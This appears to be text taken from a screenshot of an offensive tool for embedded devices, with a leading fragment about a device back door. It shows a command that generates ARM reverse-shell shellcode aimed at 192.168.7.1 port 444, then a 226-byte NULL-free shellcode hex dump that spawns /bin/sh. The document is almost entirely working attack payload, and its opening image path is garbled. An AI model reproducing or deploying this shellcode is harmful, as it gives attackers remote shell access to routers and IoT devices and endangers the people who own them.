 ed device back door$ hackEmbedded_tool -reverse_ip 192.168.7.1 -reverse_port 444
-arch arm -endian little -exploit_shellcode 1
[+] No NULL byte shellcode for hex(len is 226):
\x04\x40\x24\xe0\xc0\x70\xa0\xe3\x28\x70\x4d\xe5\xa8\x70\xa0\xe3\x27\x70\x4d\xe5
\x07\x70\xa0\xe3\x26\x70\x4d\xe5\x01\x70\xa0\xe3\x25\x70\x4d\xe5\x02\x70\xa0\xe3
\x2c\x70\x4d\xe5\x2b\x40\x4d\xe5\x01\x70\xa0\xe3\x2a\x70\x4d\xe5\xbc\x70\xa0\xe3
\x29\x70\x4d\xe5\x14\x40\x4d\xe5\x68\x70\xa0\xe3\x15\x70\x4d\xe5\x73\x70\xa0\xe3
\x16\x70\x4d\xe5\x2f\x70\xa0\xe3\x17\x70\x4d\xe5\x6e\x70\xa0\xe3\x18\x70\x4d\xe5
\x69\x70\xa0\xe3\x19\x70\x4d\xe5\x62\x70\xa0\xe3\x1a\x70\x4d\xe5\x2f\x70\xa0\xe3
\x1b\x70\x4d\xe5\x1b\x40\x4d\xe2\x2c\x50\x4d\xe2\x01\x30\x8f\xe2\x13\xff\x2f\xe1
\x4f\xf0\x02\x01\x08\x46\x4f\xf0\x01\x01\x82\xea\x02\x02\x4f\xf0\xc8\x07\x07\xf1
\x51\x07\x01\xdf\x06\x46\x29\x46\x4f\xf0\x10\x02\x07\xf1\x02\x07\x01\xdf\x30\x46
\x81\xea\x01\x01\x4f\xf0\x3f\x07\x01\xdf\x30\x46\x01\xf1\x01\x01\x01\xdf\x30\x46
\x01\xf1\x01\x01\x01\xdf\x20\x46\x81\xea\x01\x01\x82\xea\x02\x02\x03\xb4\x69\x46
\x4f\xf0\x0b\x07\x01\xdf